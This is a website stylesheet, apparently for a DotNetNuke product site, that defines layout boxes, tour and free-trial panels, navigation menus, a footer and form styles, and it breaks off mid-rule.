		 a.tour:link { color: 000000; text-decoration: none }
         a.tour:active { color: 000000; text-decoration: none }
         a.tour:visited { color: 000000; text-decoration: none }
         a.tour:hover { color: red; text-decoration: none }
		
		
			}
		.sidenavjammer{
			width:125px;
			float:left;
		}
		





/** Help Menu **/

.helpmenu li
 {
	
	list-style-type: none;
	padding: 3px 0px 3px 4px;
	text-align:left; 
}
	
.helpmenu {  
	width:120px; 
	padding: 10px 0px 0px 0px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#003e96;
	list-style-type: none; }
	
	
ul.helpmenu li.helpmenu
 {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}



ul.helpmenu ul,
ul.helpmenu_vertical ul { position: absolute; 
display: none; 
list-style-type: none; 
margin: 0px 0px 0px 0px; 
padding: 2px 2px 2px 2px; 
z-index: 10000;

}

.helpmenu A { color:#003e96; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none; }
.helpmenu A:link {}
.helpmenu A:visited {}
.helpmenu A:hover {color:#2f2f2f; text-decoration: none;list-style-type: none;}	
.helpmenu A:active {}	
	
ul.helpmenu li.activetab{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}

ul.helpmenu li.activetab a{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}	

/** End Help Menu **/

/* Large Grey Box  - Main on Home Page*/
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox {
			margin: 0 auto; /* center for now */
			width: 81.2em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxhead {
			margin: 10;
			padding: 0;
			text-align: Left;
		}
		.boxhead h2 {
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			
}
		.boxbody {
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
/* Large Grey Box  - Features Page*/
		* html .boxheadf h2 {height: 1%;} /* For IE 5 PC */

		.sideboxf {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 67em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxheadf {
			background: #0055a5; 
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadf h2 {
			background: #0055a5; 
			margin: 0;
			padding: 2px 20px 0px 10px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
}
		.boxbodyf {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
		
		/* 2nd smaller BOX Includes Blue Heading - Main Page Page */
		* html .boxhead2 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox2 {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 26.7em; /* ems so it will grow */
			font-size: 100%;
			margin-left:10px;
		}
		.boxhead2 {
			background: #0055a5; 
			margin: 0;
			padding: 0;
			text-align: left;
		}
		.boxhead2 h2 {
			background: #0055a5; 
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 700; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody2 {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 0;
			margin: 0;
			padding: 5px 10px 31px;
		}

/* 3rd Large BOX All Blue Testimonials */
		* html .boxhead3 h2 {	
			
			height: 1%;
			
} /* For IE 5 PC */

		.sidebox3w {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */
			background: #f6f6f6; 
			font-size: 100%;
			margin-bottom: 20px !important;
			width: 982px;
			margin-left: -3px;
			border: 1px solid #dddddd !important;
		}
		.sidebox3 {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */			
			background: #0055a5; 
			font-size: 100%;
		}
		.boxhead3 {
			background: #f6f6f6; 
			margin: 0;
			padding: 0;
			text-align: Left;
		}
		.boxhead3 h2 {
			background: #f6f6f6; 
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 0.4em; 
			line-height: 0.8em;	
		}

		.boxbody3 {
			background: #f6f6f6; 
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 20px;
		}
		.boxbody3 blockquote {
			color: #2f2f2f;
			font-size: 13px;
			border-left :none 0;
			line-height: 1.3;
			margin: 0 25px 0 0;
			padding :0px;
			font-weight: normal;
		} 
		
		.DNNAlignright {
			text-align: left;
		}


		a, a:visited ,a:link {
			color: #003366;
			outline: medium none;
			text-decoration: underline;
		}
		
		.ControlPanel {
			margin : 0 auto ;
		}
		
		.Normal, .NormalDisabled, .NormalDeleted {
			color: #000000;
		}
		
		ul li {
		    list-style-type: disc;
		}
		
		br
		{
			line-height:13px;
		}

		A:hover {
    			color: #f88701;
			text-decoration: underline;
		}
		
		.boxbody3 strong {
	    		vertical-align: bottom;
		}
		
		.Head {
	    		margin-bottom: 0px;
		}
		
		.boxcontent .Head {
	    		margin: 0px;
		}
			
		
		.subscript {
			font-size: 10px;
					
		}
		
		
		
		
		
/* Large BOX All Blue For Main Tour Page  */

		* html .boxheadT3 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox3Tw {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sidebox3T {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead3T {
			background: url(images/sbhead-r21.gif) no-repeat top right;
			margin: 30;
			padding: 0;
			text-align: Left;
		}
		.boxhead3T h2 {
			background: url(images/sbhead-l21.gif) no-repeat top left;
			margin: 0;
			padding: 11px 30px 0px;
			color: #ffffff;
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 2.5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody3T {
			background: url(images/sbbody-l21.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 550;
			margin: 0;
			padding: 0px 0px 15px;
		}




/* 4th small BOX All White*/
		* html .boxhead4 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox4 {
			margin: 0 auto; /* center for now */
			width: 25em; /* ems so it will grow */
			background: url(images/sbbody-r4.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead4 {
			background: url(images/sbhead-r4.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxhead4 h2 {
			background: url(images/sbhead-l4.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody4 {
			background: url(images/sbbody-l4.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}



/* 6th BOX all Blue and Border for Main Product Tour*/

		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox6 {
			margin: 0 auto; /* center for now */
			width: 81em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead6 {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: left;
		}
		.boxhead6 h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 1em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody6 {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.2em;
			font-weight: 400;
			margin: 0;
			padding: 5px 5px 10px;
		}


/* 5th BOX all white Heading for Product Tour*/
		* html .boxheadTour h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour {
			margin: 0 auto; /* center for now */
			width: 60em; /* ems so it will grow */
			background: url(images/sbbody-r7.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour {
			background: url(images/sbhead-r7.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour h2 {
			background: url(images/sbhead-l7.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour {
			background: url(images/sbbody-l7.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}
/* 6th BOX Blue Heading Product Tour*/
		* html .boxheadTour2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour2 {
			margin: 0 auto; /* center for now */
			width: 28em; /* ems so it will grow */
			background: url(images/sbbody-r8.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour2 {
			background: url(images/sbhead-r8.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour2 h2 {
			background: url(images/sbhead-l8.gif) no-repeat top left;
			margin: 0;
			padding: 10px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour2 {
			background: url(images/sbbody-l8.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 400;
			margin: 0;
			padding: 5px 30px 31px;
		}

/* 7th Application Tour BOX Blue border blue background */
		* html .boxheadTour3 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour3 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r13.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour3 {
			background: url(images/sbhead-r13.gif) no-repeat top right;
			margin: 10;
			padding: 10;
			text-align: Center;
		}
		.boxheadTour3 h2 {
			background: url(images/sbhead-l13.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour3 {
			background: url(images/sbbody-l13.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 40px 0px;
		}





/* 8th Outlook Tour BOX Blue border bleu bakground */
		* html .boxheadTour4 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour4 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r14.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour4 {
			background: url(images/sbhead-r14.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour4 h2 {
			background: url(images/sbhead-l14.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour4 {
			background: url(images/sbbody-l14.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 10px;
		}

/* 9th Browser Tour BOX Blue border blue background */
		* html .boxheadTour5 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour5 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r15.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour5 {
			background: url(images/sbhead-r15.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour5 h2 {
			background: url(images/sbhead-l15.gif) no-repeat top left;
			margin: 0;
			padding: 0px 15px 5px;
			color: #000000; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour5 {
			background: url(images/sbbody-l15.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 20;
			padding: 5px 45px 10px;
		}
  
/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour6 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour6 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r16.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour6 {
			background: url(images/sbhead-r16.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour6 h2 {
			background: url(images/sbhead-l16.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour6 {
			background: url(images/sbbody-l16.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 50px 10px;
		}	

/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour7 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour7 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r17.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour7 {
			background: url(images/sbhead-r17.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour7 h2 {
			background: url(images/sbhead-l17.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour7 {
			background: url(images/sbbody-l17.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 10px 10px;
		}


/* 11th Large BOX All Blue Free Trial */
		* html .boxheadFT h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFTw {
			margin: 0 auto; /* center for now */
			width: 32.5em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT {
			margin: 0 auto; /* center for now */
			width: 34em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

/* 12th Large BOX All Blue Choose Option at end of Tours */
		* html .boxheadFT2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFT2w {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT2 {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT2 {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT2 h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT2 {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

		
		/* 11th Large BOX All Blue Free Trial */
		* html .boxheadaboutus h2 {height: 1%;} /* For IE 5 PC */

		/*Upgrading DNN 7*/
		.sideboxaboutus {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
			margin-top:1px;
		}
		.boxheadaboutus {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadaboutus h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyaboutus {
	background: url(images/sbbody-l6.gif) no-repeat bottom left;
	color: #ffffff;
	font-size: 1em;
	font-weight: 600;
	margin: 0;
	padding: 0px 0px 15px;
	text-align: left;
		}
td.tourmap, td.tourmap4, td.tourmap2 {
  visibility: hidden !important;
}		
		
/* Industries Hospitals Large BOX All Blue  */
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sideboxi {
			margin: 0 auto; /* center for now */
			width: 55em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadi {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadi h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 2px 20px 0px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyi {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.3em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 40px;
		}


		.divider{
			height: 15px;
			background-image: url(images/devider.gif);
			margin-left: auto;
			margin-right: auto;
			display: none;
		}

/******FOOTER******/

	#footer {
			background: #000;
			color: #fff;
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 10px;
			text-align: center;
			height: 55px;
			width: 982px;
			margin-left: auto;
			margin-right: auto;
			margin-top: 40px;
}
	#footer #botnav{
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 12px;
			padding: 5px;
			float:left;
		}
	#footer a.botnav{
			color: #FFFFFF;
			font-size: 12px;
			text-decoration: none;
			padding: 5px;
		
		}
	#footer a.botnav:hover{
			text-decoration: underline;
		}
	#footer #botlogo{
	
			}
	


     #footer  #login{
			font-stretch: expanded;
			color: #000;
			font-size: 10px;
			float:left;
			
		
		
		}
	#footer a.login{
			color: #000;
			font-size: 10px;
			text-decoration: none;
		
		}
	#footer a.login:hover{
			text-decoration: underline;
			
	}
			
/******HOMEPAGE******/

.homelayout {
	float: left;
	width: 324px;
}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}		
.box { 
  		background: #0055a5;
	 	margin: 0px 15px 0px 0px;
	 	color: #ffffff;
	 	font-size: 14px;
	 	text-transform: uppercase;
	 	font-weight: bold;
     		letter-spacing:1px;
}
s.boxtop { 
}
.boxtop div { 
  	height: 7px;
  font-size: 0; 
}
.boxbottom { 
}
.boxbottom div { 
  font-size: 0;
	height: 7px;
}
.boxcontent {
  padding: 0px 10px 0px 10px;
}

		
		
		h2.homecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #0055a5;
			color: #ffffff;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
		}
		
		h2.blackhomecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #000;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
			color: #FFFFFF;
		}	
		.homebody{
			margin: 0;
			padding:5px 10px 5px 0;
			border-top-width: 0px;
			border-top-style: solid;
			border-top-color: #CCCCCC;
		}
		.bluespan{
			background: none;
			padding:8px;
			text-decoration: none;
		}
		.blueheading{
			color: #ECECEC;
			font-size: 13px;
		}
		
	#subbody{
		margin-top:10px;
		float:right;
		width: 795px;
		min-height: 400px;
		}
	#subbodyfull{
		margin-top:10px;
		min-height: 400px;
		}
	
		
		.insidecontainer{
			  font-family: Arial, Helvetica, sans-serif;
	color: #003e96;
	margin: 0;
	padding: 0px 0px 6px 0px;
	font-size: 28px;
	line-height: 32px;
	letter-spacing: -1px;
	font-weight: none;
		}
		.blueheading{
			font-size: 16px;
			color: #123185;
			font-weight: normal;
		}
		.tourfont{
			font-size: 12px;
			font-weight: normal;
			padding:7px;}
	
	
/* ==========================
    CSS STYLES FOR JDMenu
   ==========================
*/

		ul.jd_menu, 
		ul.jd_menu_vertical {margin: 0px; padding: 0px; padding-bottom: 10px; list-style-type: none;

		}
		ul.jd_menu ul,ul.jd_menu_vertical ul {
			display: none;
	
		}
		ul.jd_menu li {
			float: left;
		}

/* -- Sub-Menus -- */
		ul.jd_menu ul,
		ul.jd_menu_vertical ul { 
			position: absolute; 
			display: none; 
			list-style-type: none; 
			margin: 0px; 
			padding: 1px 1px 1px 1px; 
			z-index: 10000;
}
		ul.jd_menu ul li,
		ul.jd_menu_vertical ul li {
			float: none;
			margin: 0px;
}
/*Upgrading DNN 7*/
/* Main Menu Background */
		ul.jd_menu { 
			margin-left: 0px; 
			margin-right: 0px; 
			margin-top: -1px; 
			text-align:left; 
			padding:0px 0px 0px 0px; 
}

/* Main Menu Verticle Brackground*/
		ul.jd_menu_vertical {
			width: 200px;
			height: auto;
			clear: both;
		}


/* Main Memu LEFT */
		ul.jd_menu li { 
			font-size: 12px; 
			cursor: pointer;
			list-style-type:none; 
			padding:12px 7px 10px 7px;  
			margin-right:1px; text-align:left; 
			background: #0055a5;}

/*Main Menu RIGHT*/
		ul.jd_menu a { 
			text-decoration: none; 
			font-family:Arial; 
			text-align:center; 
			color: #ffffff; 
			font-size:12px; 
			font-weight:bold; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/* Main Actice Menu*/
		ul.jd_menu li.activetab {
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}
		ul.jd_menu li.activetab a { 
			color:#ffffff; 
			text-decoration:none; 
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/*Main Hover Menu */
		ul.jd_menu li.jdm_hover{ 
			text-align:left;
}
		ul.jd_menu li.jdm_hover a {  
			color:#fff;
			text-decoration:none;
			text-align:center;
			background: #0055a5;
}

/*Main Menu Hover for Verticle
ul.jd_menu_vertical li.jdm_active,
ul.jd_menu_vertical li.jdm_hover { 
			padding-top: 1px; 
			border-top: 1px solid #70777D;
			border-left: 0px; 
			border-right: 0px;}*/


/*Sub Menu*/
		ul.jd_menu ul li a{
			font-size:11px; 
			font-weight:normal; 
			background:transparent; 
			text-decoration:none; 
			color:#834E00; 
			white-space: nowrap; 
			min-width:75px;}


/*Sub menu Dropdown Background*/
		ul.jd_menu ul {
			background: #22292f; 
}
		ul.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/* Sub Menu Left */
		ul.jd_menu ul li { 
			padding:3px 7px 3px 5px;  
			background:transparent; 
			border: none; 
			text-align:left;}

/* Sub Menu Right */
		ul.jd_menu li.jdm_hover ul li a { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background:#0055a5;
}
		ul.jd_menu li.jdm_active ul li a { 
			background:transparent; 
			padding:0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:12px; 
			font-weight:normal; 
			text-decoration:none;
	}

/* Sub Menu Hover */
		ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/*Sub Menu High Light*/
		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover a{ color:#fff;}

		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover a{ color:#fff;}  

		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff}  
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff;} 
		
	
	/*Referral Form*/	
		
		.mainreport
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: url(images/referralbackground.png);
		}		
		
			.freetrialform
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: none;
		}	
		
		.SubHeadR
		{
			vertical-align:top;
			font-size: 12px;
			font-weight: bold;
			color:#ffffff;
		}

		.ContactUsLabel
		{
			vertical-align:top;
			font-size: 14px;
			font-weight: bold;
			padding: 30px 30px 30px 30px;	
		}

			
		.ContactUsTextBox
		{
			font-size: 14px;
			font-weight: normal;
			font-color:#ffffff;			
			padding: 10px 10px 10px 10px;	
		}
		
		.frmreport
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.frmhead
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.freeform
		{
			vertical-align:top;
			align:center;
			padding: 0px 0px 0px 20px;	
		}
		
		.submitbutton
		{
			padding: 10px 0px 2px 0px;	
		}
		.submitbuttontrial
		{
			padding: 10px 0px 2px 30px;	
		}
		
		.errorred
		{
			color:#ff0000;
		}
	
	
	/*Submit Request Form*/	
		
		.submitrequestreport
		{
			vertical-align:top;
			padding: 0px 0px 50px 0px;
		}
		
		.requestSubHead
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 5px;
		}
		
			.requestSubHeadBlack
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 0px;
		}
				.requestSubHeadWhite
		{
			
			font-size: 12px;
			font-weight: bold;
			font-color: black;
			color:#000000;
			padding: 0px;
		}
		
		.requestfrmreport
		{
			vertical-align:top;
		}

		.RequestContactUsForm
		{
			padding: 20px 20px 20px 20px;
			vertical-align:top;
                        cellpadding: 10;
                        cellspacing: 10;
		}
		
		 .errorred
		{
			color:#ff0000;
		}	
			
		.requestnormaltextbox	
		{
			padding: 8px 30px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			font-color:#000;			
		}
		
		.myinfo
			{
			padding: 8px 20px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			color:#FFF;
		}
		
		
		.requestproduct
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#fff;
			vertical-align:top;
			padding: 0px 0px 0px 0px;
			
		}
			
			.producttextbox
		{
